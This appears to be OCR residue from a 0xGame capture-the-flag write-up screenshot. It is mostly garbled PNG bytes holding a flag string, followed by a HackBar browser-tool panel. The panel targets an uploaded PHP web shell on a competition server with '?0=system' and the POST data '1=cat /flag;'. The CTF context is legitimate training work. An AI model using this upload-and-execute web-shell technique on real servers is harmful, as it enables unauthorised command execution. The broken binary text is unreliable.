 �PNG IHDR ��� pHYs���+`IDATH�c\0xGame{4611f622-8577-4ac4-8f85-0b787730800c} 0xGame{4611f622-8577-4ac4-8f85-0b787730800c}X����s^7���
��Q0 � ��x IEND�B`�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://120.27.148.152:50022/uploads/5ddb5bc1db8201eb5f3551b0f0d493d6/f3b94e88bd1bd325af6f62828c8785dd.php?0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=cat /flag;